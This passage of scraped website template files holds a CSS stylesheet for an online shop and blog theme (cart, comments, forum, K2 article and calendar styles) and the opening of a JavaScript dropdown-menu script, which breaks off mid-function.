padding:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px;
}
.quantity_box{font-weight:bold;}
.vt_browseAddToCartContainer .inputboxquantity{
border:1px solid #ccc;
}
.vt_browseAddToCartContainer .vt_addtocart_button,.vt_browseAddToCartContainer .vt_notify_button{margin-top:5px;}
.vmRecentDetail{
list-style:none;
margin:0;
padding:0;
}
.vmRecentDetail li{
background:url(../images/li_arrow1.gif) left 11px no-repeat;
padding:5px 5px 5px 15px;
border-bottom:1px solid #e5e5e5;
}
.ask-a-question-view input.counter, .ask-a-question-view input#email,
.ask-a-question-view input#name {
    background:url(../images/backgrounds.png) repeat-x center top #E8E8E8 !important;
    border: 1px solid #CCCCCC;
    border-radius: 4px 4px 4px 4px;
    color:#999;
    display: inline-block;
    margin: 2px 0 2px 10px;
    padding: 5px 5px 4px;
}
.ask-a-question-view input.counter:hover, .ask-a-question-view input#email:hover,
.ask-a-question-view input#name:hover{ background-position:center -40px; color:#333;}
.cart-view textarea.customer-comment{
    background:#f5f5f5;
    border: 1px solid #CAC9C9;
    border-radius: 4px 4px 4px 4px;
    color: #777777;
    padding: 12px;
    text-align: left;
    width: 350px;
}
.customer-comment{ clear:both; text-align:left; clear:both; color:#666;}
.cart-view .customer-comment span.comment{ font-size:14px; font-weight:bold;}
.cart-view textarea.customer-comment:hover{ background:#f5f5f5; color:#333;}
.checkout-button-top{ text-align:left; margin-top:10px;}
input.highlight-button{ margin-top:2px;}
.vt_billto, .vt_shipto{ display:block; clear:both; padding:10px 0px;}
input.highlight-button, .ask-a-question a.ask-a-question,
a.product-details, a.details, #com-form-login-remember input.default,
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited,
.control-buttons button.default, .vt_show_cart a, .cart-view #form-login input.button{
font-weight:bold;
color:#ccc !important;
padding:0px 20px !important;
height:26px; 
line-height:26px;
border:none;
-moz-border-radius:30px;
-webkit-border-radius:30px;
border-radius:30px;
background-color:#333;
font-size:12px !important;
text-align:center;
background:url(../images/vt_bgbutton.png) left top repeat-x;
}
input.highlight-button:hover,
.ask-a-question a.ask-a-question:hover,
a.product-details:hover, a.details:hover,
#com-form-login-remember input.default:hover,
.vm-button-correct:hover, .control-buttons button.default:hover,
.vt_show_cart a:hover, .cart-view #form-login input.button:hover{
color:#fff; 
cursor:pointer;
text-decoration:none;
background:url(../images/vt_bgbutton.png) left -26px repeat-x;
	}
	
.vt_show_cart a{ padding:0px 5px !important; margin-top:10px;}	
.ie9 input.highlight-button, .ie9 .ask-a-question a.ask-a-question,
.ie9 a.product-details, .ie9 a.details, .ie9 #com-form-login-remember input.default,
.ie9 .vm-button-correct, .ie9 .vm-button-correct:link, .ie9 .vm-button-correct:visited,
.ie9 .control-buttons button.default,
.ie9 input.highlight-button:hover, ie .vt_show_cart a:hover
.ie9 .ask-a-question a.ask-a-question:hover,
.ie9 a.product-details:hover, .ie9 a.details:hover,
.ie9 #com-form-login-remember input.default:hover,
.ie9 .vm-button-correct:hover, .ie9 .control-buttons button.default:hover{filter:none !important; /* IE6-9 */}
	
hr{
background:none;
color:#fff;
}
.vt_category_shop_infor td{font-weight:bold; font-size:120%;}
.contentpane_vtem_popup h3{background:#333; color:#fff; text-transform:uppercase; padding:5px;}
.vmgroup_latest_products ul, 
.vmgroup_featured_products ul,
.vmgroup_best_sales ul{ padding:0px; margin:0px;}
.vmgroup_latest_products ul li,
.vmgroup_featured_products ul.vmproduct_featured_products li{margin:10px;}
.vmgroup_latest_products ul li{width:43% !important;}
.vmgroup_featured_products ul.vmproduct_featured_products li{width:220px !important; margin:10px 4px;}
.vmgroup_latest_products ul li a, 
.vmgroup_featured_products ul.vmproduct_featured_products li a, 
.vmgroup_best_sales ul.vmproduct_best_sales li a{ color:#666; font-size:14px; font-weight:normal;}
.vmgroup_latest_products ul li a,
.vmgroup_featured_products ul.vmproduct_featured_products li a{ display:block; clear:both;}
.vmgroup_latest_products ul li img,
.vmgroup_featured_products ul.vmproduct_featured_products li img{ margin:0px; padding:0px;}
.vmgroup_latest_products ul li,
.vmgroup_featured_products ul.vmproduct_featured_products li,
.vt_wapper_row_products, .main-image, .additional-images a,
.vmgroup_best_sales ul.vmproduct_best_sales li .vt_abestsale{
padding:5px; 
border:1px solid #d6d8ce;
background:#f5f5f5; 
list-style:none; 
text-align:center; 
display:block;
border-radius:2px;
-moz-border-radius:2px;
-webkit-border-radius:2px;
}
.vt_wapper_row_products img, .main-image img{ margin:0;}
.vmgroup_latest_products .vt_bgproducts,
.vt_wapper_row_products .vt_bgproducts,
.main-image .vt_bgproducts,
.vmgroup_featured_products .vt_bgproducts{ margin:5px; padding:5px 5px 20px 5px; background:#fff; position:relative;}
.vt_wapper_row_products .vt_bgproducts,
.main-image .vt_bgproducts{padding:5px;}
.vmgroup_latest_products .vt_bgproducts .product_s_desc,
.vmgroup_featured_products .vt_bgproducts .product_s_desc{ display:none;}
.vmgroup_latest_products .addtocart-bar{ width:120px; margin:0 auto !important;}
/*  Best Sale   */
.vmgroup_best_sales ul.vmproduct_best_sales li{ 
display:block; 
padding:10px 0px 20px 0px; 
background:url(../images/line_content.png) left bottom repeat-x;
	}
.vmgroup_best_sales ul.vmproduct_best_sales li .vt_abestsale{
	padding:3px; 
	margin-right:5px; 
	float:left;
	}
.vmgroup_best_sales ul.vmproduct_best_sales li .featuredProductImage{ width:60px; height:100px; background:#fff; padding:3px; list-style:none; margin:0px; float:left;}
.vmgroup_best_sales ul.vmproduct_best_sales li a.vt_title_best_sale,
.vmgroup_best_sales ul.vmproduct_best_sales .product_s_desc{ width:140px; text-align:left; float:left;}
.product_s_desc{ font-family:Arial, Helvetica, sans-serif;}
.vmgroup_best_sales .vt_price{ text-align:left;}
.vmgroup_best_sales ul.vmproduct_best_sales .addtocart-area{ display:none;}
 
.vt_bgproduct_bottomleft,
.vt_bgproduct_bottomright{ width:100%; height:8px; position:absolute; bottom:-18px;}
.vt_bgproduct_bottomleft{ background:url(../images/vt_bgproduct_shadowleft.png) left no-repeat; left:-10px;}
.vt_bgproduct_bottomright{ background:url(../images/vt_bgproduct_shadowright.png) right no-repeat; right:-10px;}
.vmgroup_best_sales .vt_bgproduct_bottomleft, .vmgroup_best_sales .vt_bgproduct_bottomright{ display:none;}
.additional-images{ padding:10px 0px;}
.horizontal-separator{ background:url(../images/line_content.png) left bottom repeat-x; height:2px; margin:10px 0px;}
/*///////////// Jcomment Component //////////////////*/
#jc{
margin:15px 0;
}
#jc h4{
text-transform:uppercase;
font-weight:bold;
border-bottom:1px solid #ddd;
}
#jc .even{
background:#f5f5f5;
-moz-border-radius:5px;
-webkit-border-radius:5px;
}
#jc .odd{
background:#ddd;
-moz-border-radius:5px;
-webkit-border-radius:5px;
}
#jc .rbox_tr,#jc .rbox_m,#jc .rbox_br,#jc .rbox_tl,#jc .rbox_t,#jc .rbox_bl,#jc .rbox_b{
background:none;
border:none;
}
#comments-form .smiles img{border:none !important;}
.jcomments-links{clear:none;}
div#jc #comments-form div#comments-form-send a{text-transform:uppercase; padding:5px 15px !important; color:#333;}
/*///////////////// Ninjaboard Component /////////////////*/
#ninjaboard div.module{
background:#ddd;
-moz-border-radius:5px;
-webkit-border-radius:5px;
}
#ninjaboard div.module h3{ padding:5px 0;}
#ninjaboard div.module div,#ninjaboard div.module div div, #ninjaboard div.module div div div,#ninjaboard div.module div div div div{
background:none;
padding:0;
}
#ninjaboard .category{
width:auto;
}
#ninjaboard div.module div div div{padding:5px;}
#ninjaboard div.module div div div div div{padding-left:5px;}
#ninjaboard .icon{
background-color:#fff;
padding:5px;
}
#ninjaboard .header{font-weight:bold;text-transform:uppercase;}
#ninjaboard .forumtitle{font-weight:bold;}
#ninjaboard .header h3{text-transform:none; font-size:100%;}
#ninjaboard .pages li{margin:0 5px;}
#ninjaboard .pagination div.limit,#ninjaboard .pagination div.count{margin:2px 0;}
#ninjaboard .category .forums li dl{border-top:1px solid #eee;}
#ninjaboard .category .forums li dl:hover{
background-color:#f5f5f5;
border:none;
border-bottom:1px solid #ddd;
border-top:1px solid #ddd;
}
#ninjaboard{*margin:10px 5px;}
#ninjaboard .pages,#ninjaboard .count{text-transform:none;}
#ninjaboard .pages .first,#ninjaboard .pages .previous,#ninjaboard .pages .next,#ninjaboard .pages .last{*float:left;}
.pagination .pages li *, .pagination .count, .pagination .limit {
	background-color: rgba(0,0,0,0.1);
	display:inline-block;
	border: 1px solid transparent;
	border-color: rgba(0,0,0,0.1);
	font-size: 13px;
	font-style:normal;
	min-width: 13px;
	padding: 2px 5px;
	margin: 0 0 0 0;
	-webkit-box-shadow:none;
}
.pagination .pages li * {
	background-image:none;
	border: none;
	margin-top: 1px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	text-shadow:none;
}
.pagination .pages li.first-child *,
.pagination .pages li:hover a,
.pagination .pages li:active a, .pagination .pages li span.active,
.pagination .pages li:active + li a, .pagination .pages li.active + li a,
.pagination .pages li.active + li:active a, .pagination .pages li:active + li.active span.active {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
}
.pagination li:active a, .pagination li .active {
	background-color:#ccc;
	background-image:none;
	color: #222;
	text-shadow:none;
}
/*//////////////////// Tienda Component ///////////////*/
#tiendaUserShoppingCart{
padding:15px;
}
#tiendaUserShoppingCart .CartTotal{
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
}
#currency,.tienda_products_flat,#productSearch{
width:90%;
margin:10px auto;
}
#productSearch input{
padding:2px;
margin:5px 0;
}
#tienda img{
border:1px solid #ddd;
padding:5px;
}
#tienda img.addcart{border:none; padding:0;}
.subcategory_name a{font-weight:bold;}
.product_price{font-weight:bold; color:#f60;}
.view div.product_buy{padding:2px;}
.category_description p{
	padding:0px;
}
#tienda_breadcrumb{
background:url(../images/heading_bg.gif);
padding:5px;
font-weight:bold;
}
#onCheckout_wrapper h3{background:#666; color:#fff; text-transform:uppercase; padding:5px; margin:5px 0;}
div#tienda_category_header{
border-bottom:3px double #ddd;
}
div#tienda_subcategories { border-bottom:1px solid #ddd;}
div#tienda_products div#products_footer {
border-top:1px solid #ddd;
}
div#tienda_category_header span {font-size:20px !important; text-transform:uppercase;}
/* /////////////// K2 Calendar ////////////////////////*/
div.catItemCategory,
div.catItemTagsBlock{
border:0;
background:url(../images/vt-bglimenu.png) left bottom repeat-x;
}
div#k2Container div.itemList div.itemContainer div.catItemView .catItemLinks{
border:0;
}
table.calendar {
    background: #FFFFFF;
    border-collapse: collapse;
    margin: 10px 0;
    width: 100%;
}
div.k2CalendarBlock{ height:auto; margin:0px;}
table.calendar tr td{ border:1px solid #e5e5e5; padding:5px 2px;}
table.calendar tr td.calendarNavMonthPrev,
table.calendar tr td.calendarNavMonthNext,
table.calendar tr td.calendarCurrentMonth{color:#fff; text-align:center;}
table.calendar tr td.calendarDayName{ background:#f5f5f5;}
.calendarCurrentMonth{ font-size:16px;}
table.calendar tr td.calendarDayName{ font-size:14px;}
div.itemListCategory img{ 
width:250px !important;
background:none !important; 
border:0px !important;
}
div.itemListCategory{
background:none;
margin:0px;
padding:10px;
}
table.calendar tr td.calendarNavMonthNext a,
table.calendar tr td.calendarNavMonthPrev a{ color:#fff;}
table.calendar tr td.calendarDateEmpty{ background:#f5f5f5;}
div.itemTagsBlock,
div.itemCategory{ width:49%; border:0px; padding:0px; float:left;}
div.itemLinks{ margin:10px 0px; padding:10px 10px 10px;}
div.itemLinks,
.vt_boxk2,
div.itemComments{ background:#f4f4f4; border:1px solid #eee;}
.itemView div.vt_item_date_tag{ background: url(../images/title_line.png) left top repeat; border:0;}
div.itemComments,
div.k2Pagination{ margin-top:10px;}
.vt_boxk2{ padding:10px;}
.vt_boxk2{ margin-bottom:0px;}
#k2Container div.itemAuthorBlock{
background:#f5f5f5;
border:1px solid #eee;
}
ItemTagsBlock ul.userIt,
div.userItemTagsBlock ul.userItemTags li{ float:left;}
div.userItemTagsBlock ul.userItemTags li a{ margin:5px;}
#k2Container .subCategory:hover{}
div.subCategory{ padding:0px;}
div.subCategoryContainer{ margin:5px 0px;}
div.k2ItemsBlock ul,
div.k2LoginBlock ul{ margin:0px; padding:0px;}
div.k2ItemsBlock ul li{ 
padding:0px 0px 10px 0px; margin-top:10px; background:url(../images/line_content.jpg) left bottom repeat-x;}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{ 
float:none; 
width:96% !important;
display:block;
border:0px; 
margin:0px 0px 5px 0px;
 }
 div.k2ItemsBlock ul li div.moduleItemIntrotext{ line-height:inherit;}
div.k2ItemsBlock ul li.even{ border:0px;}
div.k2ItemsBlock ul li a.moduleItemTitle{ font-size:16px; font-weight:bold;}
div.k2ItemsBlock ul li a.moduleItemTitle:hover{ text-decoration:underline !important;}
div.k2LoginBlock ul li{
padding:0px 0px 0px 15px;
background:url(../images/li_arrow1.gif) left center no-repeat !important;
}
div.k2LoginBlock ul li a{ color:#666;}
div.itemTagsBlock ul.itemTags li a{ margin:0px 5px; float:left !important;}
#k2Container div.subCategory{ 
text-align:center; 
position:relative; 
background:none !important;
border:1px solid #eee; 
margin:10px;
}
#k2Container .subCategoryContainer:hover div.subCategory{
	background: url(../images/title_line.png) left top repeat !important;
	}
#k2Container div.subCategory img{ margin:0 auto; padding:0px; width:100%; border:0px;}
div.subCategory a.subCategoryImage:hover img{}
div.itemCommentsForm form textarea.inputbox,
div.itemCommentsForm form input.inputbox{ 
background:#fff; 
width:90%;
-moz-border-radius:2px;
-webkit-border-radius:2px;
border-radius:2px;
}
div.itemCommentsForm form label{ font-weight:bold;}
div.itemListCategory h2{ padding:0px; font-size:160%; font-weight:normal;}
#k2Container div.itemToolbar{background:none; border-bottom:0px; border-top:none;}
#k2Container div.itemRatingBlock {float: left;padding: 0 5px;width: 45%;}
#k2Container div.itemIntroText{font-size:100%; line-height:1.5;}
#k2Container div.itemToolbar{float: right; margin: 0 5px; }
#k2Container div.itemListSubCategories h3{
display:block;
padding:10px 5px;
font-size:130%;
}
#k2Container div.subCategory h2{
font-size: 20px;
}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl,
div.itemCommentsForm p.itemCommentsFormNotes{ border:0;}
div.itemComments ul.itemCommentsList li span.commentLink {
    margin: 5px 0;
	float:right;
}div.userItemHeader h3.userItemTitle{ padding-bottom:10px;}
div.tagItemHeader span.tagItemDateCreated{ color:#666;}
div.itemToolbar ul li a#fontDecrease img,
div.itemToolbar ul li a#fontIncrease img{ border:0px !important; border-right:0px !important; border-left:0px !important; padding:0px;}
div.itemToolbar ul li{ float:left; border:0px;}
div.userItemHeader h3.userItemTitle,
div.tagItemHeader h2.tagItemTitle{ 
font-size:24px; 
font-family:Arial, Helvetica, sans-serif;
padding:0 0 5px;
}
div.tagItemHeader{ padding-bottom:10px;}
span.userItemImage img{ margin:0;}
span.tagItemImage img{}
div.userItemIntroText{ padding:0px;}
div.userBlock div.userAdditionalInfo{ margin:0; padding:0;}
div.tagItemView{ border:0px; margin:0px;}
div.itemTagsBlock span,
div.userItemTagsBlock span,
div.catItemTagsBlock span {
    color: #555555;
    float: left;
    font-weight: bold;
    padding: 0px 10px 0 0;
}
.itemExtraFields ul li span.itemExtraFieldsValue, 
.itemLinks .itemLinksLeft .itemCategory a, 
.itemLinks .itemLinksLeft .itemAttachmentsBlock ul, 
.itemLinks .itemLinksRight .itemTagsBlock ul{display: block; margin: 0 0 0 23%;}
div.subCategory a.subCategoryMore{ 
	float:right;
	padding:2px 10px !important; 
	color:#666; 
	float:left;
	margin:0px;
  }
div.userItemImageBlock{ width:100%;}
div.userBlock img{ background:none; border:0px; padding:0px;}
div.userBlock{ background:#fff; border:1px solid #eee;}
#k2Container div.subCategory:hover a.subCategoryMore{ cursor:pointer; text-decoration:underline;}
#k2Container div.k2TagCloudBlock a,
#k2Container div.tagItemReadMore a,
#k2Container div.userItemReadMore a,
#k2Container div.catItemReadMore a.k2ReadMore,
div.k2ItemsBlock ul li a.moduleItemReadMore{ 
display:inline-block;
 }
 div.catItemReadMore{ float:left;}
#k2Container div.k2TagCloudBlock a:hover,
#k2Container div.tagItemReadMore a:hover,
#k2Container div.userItemReadMore a:hover,
#k2Container div.catItemReadMore a.k2ReadMore:hover,
div.k2ItemsBlock ul li a.moduleItemReadMore:hover{text-decoration:none !important;} 
 
div.k2TagCloudBlock, div.k2LatestCommentsBlock {
    padding: 5px;
	margin:0px;
	display:block;
} 
div.k2TagCloudBlock a{
padding:4px;
color:#555;
display:block;
}  
div.k2TagCloudBlock a:hover{ background:none !important; text-decoration:underline !important;}
.itemComments h3{ font-weight:normal;}
.k2LatestCommentsBlock .even, .k2LatestCommentsBlock .odd{ *min-height:50px;}
a.itemCommentsLink {
    color: #ccc !important;
}
a.itemCommentsLink span{ display:inline-block; padding:8px 5px 0px 0px;} 
div.itemTagsBlock ul.itemTags li a:hover,
div.userItemTagsBlock ul.userItemTags li a:hover,
div.catItemReadMore a:hover,
div.tagItemReadMore a:hover,
div.userItemReadMore a:hover{ cursor:pointer; text-decoration:underline !important;}
#k2Container .vt_heading_style h3{ padding:0 0 1px;} 
div.subCategory a.subCategoryMore { 
	display:block;
	margin-top:2px;
	*margin-top:0px;
	float: none;
	background:none !important;
	color:#555;
	padding: 2px 0px;
	text-transform:uppercase;
	}
div.userItemBody {
    margin: 20px 0 0;
    padding:0;
}	
#k2Container div.subCategory:hover{ background:#eee; color:#666;}	
div.subCategory p{ padding-bottom:10px;}
div.userBlock h2{ font-size:18px;}  
div.userItemLinks{ margin:0px 0px 5px;} 
div.catItemCommentsLink, div.userItemCommentsLink{ margin:15px 0px 0px; padding:0px;}  
div.userItemCommentsLink a{ color:#ccc;}
div.itemCommentsForm form input.inputbox{ background:#fff;}
div.itemComments ul.itemCommentsList li img{ background:#fff; border:1px solid #ddd; float:left;}
div.itemComments ul.itemCommentsList li span.commentDate,
div.itemComments ul.itemCommentsList li span.commentAuthorName{ font-size:11px;}
div.itemComments ul.itemCommentsList li.even{ 
margin:10px 0px; 
background:#f5f5f5; 
border:1px solid #ddd;
-moz-border-radius:2px;
-webkit-border-radius:2px;
border-radius:2px;
}
div.catItemCommentsLink a{ color:#ccc;}
div.catItemCommentsLink, div.userItemCommentsLink{ float:right; border:0px;}
div.itemRelated ul li,
div.k2LatestCommentsBlock ul li, div.k2TopCommentersBlock ul li, div.k2ItemsBlock ul li, div.k2LoginBlock ul li, div.k2UserBlock ul.k2UserBlockActions li, div.k2UserBlock ul.k2UserBlockRenderedMenu li, div.k2ArchivesBlock ul li, div.k2AuthorsListBlock ul li, div.k2CategoriesListBlock ul li, div.k2UsersBlock ul li, div.itemAuthorLatest ul li{ list-style:none; border:0px;}
.k2LatestCommentsBlock{ font-family:Arial, Helvetica, sans-serif;}
.k2LatestCommentsBlock ul{ margin:0px; padding:0px;}
.k2LatestCommentsBlock ul li, div.tagItemView, div.userItemView,
div#k2Container div.itemList div.itemContainer div.catItemView{
border-bottom: 1px solid #EEEEEE;
margin-bottom: 20px;
padding-bottom: 20px;
 }
 
#vt_nav_right .k2LatestCommentsBlock ul li,
#vt_nav_left .k2LatestCommentsBlock ul li{ background:#eee !important; padding:10px; border:1px solid #ddd; margin:5px;}
 
 div.itemContentFooter {
	border:0px;
    display: block;
    margin: 0 0 4px;
    padding: 10px 4px 0;
    text-align: right;
}
#k2Container{ padding:0px;}
.k2LatestCommentsBlock .even, .k2LatestCommentsBlock .odd{border:0px;}
div.k2LatestCommentsBlock ul li span.lcUsername{ font-style:italic; color:#999;}
#k2Container input#submitCommentButton{
font-weight:bold;
color:#ccc !important;
padding:10px 20px !important;
border:none;
-moz-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px;
font-size:12px !important;
text-align:center;
text-transform:uppercase;
background:#333 url(../images/button_overlay.png) left top repeat-x;
}
#k2Container input#submitCommentButton:hover{
color:#fff !important;
cursor:pointer;
text-decoration:none;
background:#333 url(../images/button_overlay.png) left -50px repeat-x;
}
#k2Container div.itemCommentsForm h3,#k2Container div.itemAuthorLatest h3, div.itemRelated h3{padding-bottom:5px;}
#k2Container div.itemCommentsForm h3{ font-size:24px; font-weight:normal;}
.k2AccountPage table{width:90%;}
.k2AccountPage table th{
background:#ddd;
text-transform:uppercase;
-moz-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px;
}
div.itemCommentsForm form .groupinput p {
    float: left;
    margin: 0;
    padding-right: 2%;
    width: 30%;
}
.k2AccountPage table th,.k2AccountPage table td{padding:5px 0;}
#k2Container div.catItemImageBlock{padding:0; margin:0;}
div.userItemHeader span.userItemDateCreated,
div.itemHeader span.itemDateCreated, 
div.catItemHeader span.catItemAuthor,
div.catItemHeader span.catItemDateCreated,
div.itemHeader span.itemAuthor,
div.tagItemHeader span.tagItemDateCreated,
div.tagItemCategory, 
div.userItemCategory{
    border:0px;
    color: #999 !important;
	display:block;
	clear:both;
}
div.tagItemCategory{ margin:0px; padding:0px;}
div.catItemHeader span.catItemAuthor,
div.itemHeader span.itemAuthor,
div.tagItemCategory, 
div.userItemCategory{ 
border:0px;
width:99%;
padding:5px 0 5px 1%;
background:url(../images/title_line.png) left top repeat;
}
.itemView div.itemHeader span.itemAuthor{ border:0px;}
div.userItemCategory span{ color:#999;}
div.vt_item_date_tag{ padding:0px;line-height:20px; min-height:20px; display:block; }
.itemView div.vt_item_date_tag{ padding:5px;}
div.itemNavigation{ background:#fff;}
#k2Container div.catItemHeader,#k2Container div.catItemBody,#k2Container div.catItemIntroText,#k2Container div.itemImageBlock{
margin:0;
padding:0;
padding-bottom:5px;
}
div.tagItemImageBlock {
    margin: 0;
    padding: 0;
	width:100%;
}
div.tagItemCategory span, div.userItemCategory span{font-weight:normal;}
div.tagItemBody{ padding:10px 0px;}
div.tagItemIntroText{padding-bottom:0px;}
div.itemRelated ul li.even, div.itemRelated ul li.odd{ background:none;}
div.itemRelated, div.itemAuthorLatest{width:45%; padding:0px 10px; float:left;}
div.itemRelated ul,
div.itemAuthorLatest ul{ padding:10px 0px; margin:0px;}
#k2Container .itemTitle{
padding:5px 0px;
font-size:260%;
font-family:Arial, Helvetica, sans-serif;
font-weight:normal;
line-height:normal;
}
div.itemView{ border:0px;}
div.itemBackToTop{ padding:10px 0px;}
.sbox-content-image img{ margin:0;}
.form-validate div.componentheading{
background:#555;
color:#fff;
font-size:120%;
text-transform:uppercase;
font-weight:bold;
padding:5px 10px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px;
}
#sbox-window{ background-color:#000;}
div#k2Container div.itemList div.itemContainer div.catItemView{ 
margin:10px 0px 0px; 
padding-bottom:10px;
border-bottom:1px solid #eee;
}
div#k2Container div.itemList div.itemContainer div.catItemView .catItemLinks{
border-bottom:1px solid #fff; 
}
div.itemBody{padding:15px 0px; clear:both;}
div#k2Container div.itemList div.itemContainer .catItemHeader,div#k2Container div.itemHeader{
margin:0 0 10px;
padding:5px 0px;
width:100%;
float:left;
}
span.catItemImage img{ margin:0px;}
div#k2Container div.itemList div.itemContainer .catItemHeader .catItemTitle{
padding:0px 0 10px;
font-size:24px;
clear:both;
font-family:Arial, Helvetica, sans-serif;
}
div.vt_aside{float:left; border:1px solid #eee; background:#fff; padding-bottom:10px; text-align:center;}
div.vt_aside .catItemDateCreated, div.vt_aside .tagItemDateCreated, div.vt_aside .userItemDateCreated,
div.vt_aside .catItemAuthor, div.vt_aside .tagItemCategory, div.vt_aside .userItemCategory,
div.vt_aside .catItemCommentsLink, div.vt_aside .userItemCommentsLink, div.vt_aside .userItemCommentsLink{ 
display:block; 
text-align:center; 
width:100%; 
float:right; 
color:#999;
}
div.vt_aside .catItemDateCreated,
div.vt_aside .tagItemDateCreated,
div.vt_aside .userItemDateCreated{ 
font-size:30px;
line-height:30px; 
color:#fff;
padding:5px 0px; 
*padding:10px 0px 0px; 
margin-bottom:10px; 
}
div.vt_aside span.catItemHits,
div.vt_aside .catItemAuthor a,
div.vt_aside .tagItemCategory a,
div.vt_aside .userItemCategory a,
div.vt_aside .userItemCommentsLink a,
div.vt_aside .catItemCommentsLink a,
div.vt_aside .userItemCommentsLink a{color:#999; font-size:11px; margin:0px; padding:0px;}
div.catItemHitsBlock{ border:0px;}
div.vt_aside{ width:23%;}
div.vt_catItemBlock{float:right; width:74%;}
.vt_catItemBlock h3 a:hover{ text-decoration:underline !important;}
span.userItemImage img,
#k2Container .tagItemImage img,
div#k2Container div.itemList div.itemContainer .catItemImage img,
div#k2Container .itemImage img{
background:#fff !important; 
padding:0px !important;
border:0px !important;
width:99% !important;
margin:0px;
}
div.vt_catItemBlock span.userItemImage img,
div.vt_catItemBlock .tagItemImage img,
div.vt_catItemBlock .catItemImage img,
div.vt_catItemBlock .itemImage img{width:450px !important;}
.itemAuthorLatest .even,.itemAuthorLatest .odd{background:none;}
.cart-view #com-form-login-remember label, .cart-view #com-form-login-remember .inputbox{ float:left;}
.cart-view #com-form-login-remember .default{ position:relative; top:-3px;}
.cart-view fieldset{ margin:10px 0px; background:none; border:0; padding:0px;}
.cart-view fieldset .cart-summary{ margin:5px; display:block; border-collapse:collapse;}
.cart-view fieldset .cart-summary tbody{ display:block; width:100%;}
table.cart-summary tr th {
    background:#ddd;
    border-bottom:0px;
    padding: 5px;
	text-align:center;
}
.billto-shipto span, span.terms-of-service{ font-size:18px;}
.vt_infor_cart_detail{
background:#fff;
padding:5px 10px;
border:1px solid #eee;
-moz-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px;
}
.vt_basket th{
padding:5px;
}
.cart-view form.inline .inputbox{width:20px; text-align:center; padding:2px;}
.vmCartModule{margin:10px 0px 0px 0px;}
.vt_client_shop_infor th,.vt_category_shop_infor th{padding:5px;}
.vt_client_shop_infor td,.vt_category_shop_infor td{
background:#fff; 
padding:5px;
border:1px solid #eee;
}
.vm2-remove_from_cart{background-position: 0 -212px; height:30px;}
.product-neighbours a.previous-page {
    background:url(../images/previous_16x16.png) no-repeat left center;
    float: left;
    line-height: 20px;
    padding-left: 30px;
}
.product-neighbours a.next-page {
    background:url(../images/next_16x16.png) no-repeat  right center ;
    float: right;
    line-height: 20px;
    padding-right: 30px;
}

--- FILE ---
content_type: application/javascript
request_url: http://dialamaid.co.za/templates/vt_weightloss/vtemtools/menus/vtem_menu.js
body_size: 13143
content:
if(window.addEventListener){
    window.addEventListener("load",mladdevents,false);
}
else if(window.attachEvent){
    window.attachEvent("onload",mladdevents);
}
else{
	window.onload = mladdevents;
}
function mladdevents(){
	if(!window.mlrunShim){
		window.mlrunShim = false;
	}
	if(window.mlrunShim == true){
		var Iframe = document.createElement("iframe");
		Iframe.setAttribute("src","about:blank");
		Iframe.setAttribute("scrolling","no");
		Iframe.setAttribute("frameBorder","0");
	}
	var effects_a = new Array();
	var divs = document.getElementsByTagName('div');
	for(var j=0;j<divs.length;j++){
		if(divs[j].className.indexOf('mlmenu') != -1){
			divs[j].className = divs[j].className.replace('mlmenu','mlmenujs menu_vtem_nav');
			divs[j].getElementsByTagName('ul')[0].className = divs[j].className;//just for reference
			var lis = divs[j].getElementsByTagName('li');
			for(var i =0;i<lis.length;i++){
				lis[i].onmouseover = mlover;
				lis[i].onmouseout = mloutSetTimeout;
				if(window.mlrunShim == true){
					lis[i].appendChild(Iframe.cloneNode(false));
				}
				if(lis[i].parentNode.getElementsByTagName('li')[0] == lis[i]){
					lis[i].getElementsByTagName('a')[0].className += 'first';
					if(lis[i].parentNode.className.indexOf('mlmenujs') != -1){
						lis[i].className += ' pixelfix';
					}
				}
				
				if(lis[i] == findLast(lis[i].parentNode)){
					lis[i].className += ' last';
				}
				if(lis[i].getElementsByTagName('ul').length > 0){
					lis[i].className += ' haschild';
					lis[i].getElementsByTagName('ul')[0].innerHTML += '<li class="vtem_ul_arrow"> &nbsp; </li>';
					if(divs[j].className.indexOf('arrow') != -1){
						if(divs[j].className.indexOf('vertical') != -1 || lis[i].parentNode.parentNode.nodeName != 'DIV'){
							lis[i].getElementsByTagName('a')[0].innerHTML += '<span class="vtem_menu_vert">&rarr;</span>';
						}
						else{
							lis[i].getElementsByTagName('a')[0].innerHTML += '<span class="vtem_menu_horiz">&darr;</span>';
						}
					}
					else if(divs[j].className.indexOf('plus') != -1){
						lis[i].getElementsByTagName('a')[0].innerHTML += '<span class="vtem_menu_plus">+</span>';
					}
				}
				else{
					if(divs[j].className.indexOf('arrow') != -1){
						//This accounts for a wierd IE-specific bug in horizontal menus. CSS will set visibility: hidden;. This keeps the menu level(in IE)
						lis[i].getElementsByTagName('a')[0].innerHTML += '<span class="noshow">&darr;</span>';
					}
				}
				var uls = lis[i].getElementsByTagName('ul');
				for(var k=0;k<uls.length;k++){
					var found = 'no';
					for(var z=0;z<effects_a.length;z++){
						if(effects_a[z] == uls[k]){
							found = 'yes';
						}
					}
					if(found == 'no'){
						effects_a[effects_a.length] = uls[k];
						uls[k].style.zIndex = '100';
						mlEffectLoad(uls[k]);
					}
				}
			}
		}
	}
}
function mloutSetTimeout(e){
	if(!e){
		var the_e = window.event;
	}
	else{
		var the_e = e;
	}
	var reltg = (the_e.relatedTarget) ? the_e.relatedTarget : the_e.toElement;
	if(reltg){
		var under = ancestor(reltg,this);
		if(under === false && reltg != this){
			window.mlLast = this;
			var parent = this.parentNode;
			while(parent.parentNode && parent.className.indexOf('mlmenujs') == -1){
				parent = parent.parentNode;
			}
			if(parent.className.indexOf('delay') != -1){
				window.mlTimeout = setTimeout(function(){mlout()},1000);
			}
			else{
				mlout();
			}
		}
	}
}
function mlout(){
	if(window.mlLast==null)return false;
	var links = window.mlLast.getElementsByTagName('a');
	for(var i = 0;i<links.length;i++){
		links[i].className = links[i].className.replace('hover','');
	}
	var uls = window.mlLast.getElementsByTagName('ul');
	var sib;
